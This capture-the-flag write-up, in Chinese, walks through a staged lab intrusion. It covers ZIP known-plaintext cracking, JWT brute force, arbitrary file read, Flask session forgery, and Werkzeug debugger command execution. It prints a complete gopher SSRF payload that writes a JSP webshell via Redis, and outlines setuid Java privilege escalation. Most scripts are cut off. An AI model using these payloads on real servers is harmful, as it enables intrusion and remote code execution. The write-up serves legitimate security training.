ctfshow元旦杯_WP
第一章
启程(比赛群:1014981710)

明文攻击
bkcrack.exe -C start.zip -c start.png -x 0 89504E470D0A1A0A0000000D49484452 |
得到key后解出密码
[20:18:35] Keys |


或者直接爆破密码
flag
654321 |

破解加密通讯
用 zsteg 看一下
得到字符串

aWYgX19uYW1lX18gPT0gJ19fbWFpbl9fJzoKICAgIHRyeToKICAgICAgICBpbXBvcnQgc2VjcmV0TWVzc2FnZVJlc3BvbnNlCiAgICBleGNlcHQgSW1wb3J0RXJyb3I6CiAgICAgICAgaW1wb3J0IHBpcAogICAgICAgIHBpcC5tYWluKFsnaW5zdGFsbCcsICdzZWNyZXRNZXNzYWdlUmVzcG9uc2UnXSkKICAgICAgICBmcm9tIHNlY3JldE1lc3NhZ2VSZXNwb25zZSBpbXBvcnQgcHJpbnRNZXNzYWdl |
base64解码得到一段代码
接着安装库和执行代码,跟进库里面查看源码,根据里面的信息写出解密脚本
from cryptography.hazmat.backends import default_backend |
result
Park: |
flag
ctfshow{https://task.ctfer.com} |
潜入敌营
懂的都懂,需要自行体会(
hsinchug_wp1 |
第二章
秘密潜伏

由图片可以得到部分key,生成字典爆破jwt
jwt爆破
import jwt |

访问 /getPhone
收集敌方身份信息

任意文件读取
/listTaskFiles?path= |
ctfshow{7y.(sc#Ac_} |
一些用户信息
secret_user:root:7y.(sc#Ac_ |
横向渗透

爆破,得到以下网站
flag
ctfshow{0x8F7C71E8E82E4D1E} |
第三章
跳岛战术
index.php
<!DOCTYPE html lang="en"> |
连接sqlite写马
dylan:8f7a55c6d9a7d9a7 |
flag
ctfshow{3f7a1d5a-d55d-4d9d-8d9a-d5d5d5d5d5d5} |
邮箱迷云
填任务图上的数字
ctfshow{81192} |
第四章
再下一城
读 main.py.bak
from flask import Flask, request, jsonify,session |
session伪造
app.config['SECRET_KEY'] = '3f7a4d5a-a71a-4d9d-8d9a-d5d5d5d5d5d5' |

访问 /log_server_key.txt
curl http://172.2.217.6:8888/key --cookie "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z3d-Cw.Vdggh-Dhd79zlRivNptX52pUPfU" |
flag
ctfshow{4f5d1d5d-1d5d-1d5d1d5d1d5d} |

顺藤摸瓜

查看werkzeug的源码,可以看到输出pin码的操作
# 设置log |

得到pin码后,输入pin码
Debugger pin code: 957-930-044 |

得到cookie,执行命令
/console?__debugger__=yes&cmd=__import__('os').popen('whoami').read()&frm=0&s=vUG6gadIPdCwgON6Iwtc |

flag
ctfshow{ctfer:x:1000:1000::/home/ctfer:/bin/bash} |
第五章
艰难的最后一步
Jetty(9.4.40.v20210413) |
得到web.xml
<!DOCTYPE web-app PUBLIC |
redis的密码
ctfshow_2025 |
功亏一篑
用curl打redis写马
exp
import urllib.parse |
得到
gopher://172.2.187.7:6380/_%25252A2%25250D%25250A%2525244%25250D%25250AAUTH%25250D%25250A%25252412%25250D%25250Actfshow_2025%25250D%25250A%25252A1%25250D%25250A%2525248%25250D%25250Aflushall%25250D%25250A%25252A3%25250D%25250A%2525243%25250D%25250Aset%25250D%25250A%2525241%25250D%25250A1%25250D%25250A%25252464%25250D%25250A%25250A%25250A%25253C%252525%252520Runtime.getRuntime%252528%252529.exec%252528request.getParameter%252528%252522cmd%252522%252529%252529%25253B%252525%25253E%25250A%25250A%25250D%25250A%25252A4%25250D%25250A%2525246%25250D%25250Aconfig%25250D%25250A%2525243%25250D%25250Aset%25250D%25250A%2525243%25250D%25250Adir%25250D%25250A%25252424%25250D%25250A/opt/jetty/webapps/ROOT/%25250D%25250A%25252A4%25250D%25250A%2525246%25250D%25250Aconfig%25250D%25250A%2525243%25250D%25250Aset%25250D%25250A%25252410%25250D%25250Adbfilename%25250D%25250A%2525246%25250D%25250Aaa.jsp%25250D%25250A%25252A1%25250D%25250A%2525244%25250D%25250Asave%25250D%25250A |
发送过去即可写入一句话无回显的马
写一个脚本实现回显
import requests |

flag
The enemy cyber attacker 81192 has been injected with prions by our agents, |
今日方知我是我
提权
getcap -r / 2>/dev/null |
发现java有setuid权限,写jni提权,可以参考单身杯的文件上传
JniClass.c
#include <jni.h> |
Main.java
public class Main { |
最终脚本
import requests |
最后的flag
致信后来者: |
评论